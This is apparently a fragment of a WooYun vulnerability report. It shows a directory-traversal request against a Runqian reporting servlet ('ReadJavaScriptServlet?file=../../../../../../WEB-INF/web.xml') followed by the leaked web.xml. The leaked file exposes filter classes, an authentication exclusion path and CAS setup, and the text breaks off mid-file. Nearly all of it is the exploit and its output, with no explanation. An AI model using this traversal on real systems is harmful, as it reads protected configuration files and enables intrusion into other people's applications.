 view-sou /servlet/com.runqian.base.util.ReadJavaScriptServlet?file=../../../../../../WEB-INF/web.xml
5 <filter>
6 <filter-name>Set Character Encoding</filter-name>
7 <filter-class>zhjw.util.filter.CharacterEncoding</filter-class>
8 <init-param>
9 <param-name>ignore</param-name>
10 <param-value>false</param-value>
11 </init-param>
12 <init-param>
13 <param-name>localeclass</param-name>
14 <param-value>zhjw.util.filter.UserLocaleImp</param-value>
15 </init-param>
16 <init-param>
17 <param-name>defautlocale</param-name>
18 <param-value>zh-cn</param-value>
19 </init-param>
20 <init-param>
21 <param-name>character_cn</param-name>
22 <param-value>zh-cn,GBK</param-value>
23 </init-param>
24 <init-param>
25 <param-name>character_tw</param-name>
26 <param-value>zh-tw,BIG5</param-value>
27 </init-param>
28 <init-param>
29 <param-name>character_all</param-name>
30 <param-value>iso,UTF-8</param-value>
31 </init-param>
32 </filter>
33 <filter>
34 <filter-name>User Authentication</filter-name>
35 <filter-class>zhjw.util.filter.UserAuthOA</filter-class>
36 <init-param>
37 <param-name>notFilter</param-name>
38 <param-value>/roamLoginAction.do</param-value>
39 </init-param>
40 <init-param>
41 <param-name>errUri</param-name>
42 <param-value>/WEB-INF/JSP/Util/errmessage.jsp</param-value>
43 </init-param>
44 </filter>
45 <!-- dhlg 101202 -->
46 <filter>
47 <filter-name>CAS Filter</filter-name>
www.wooyun.org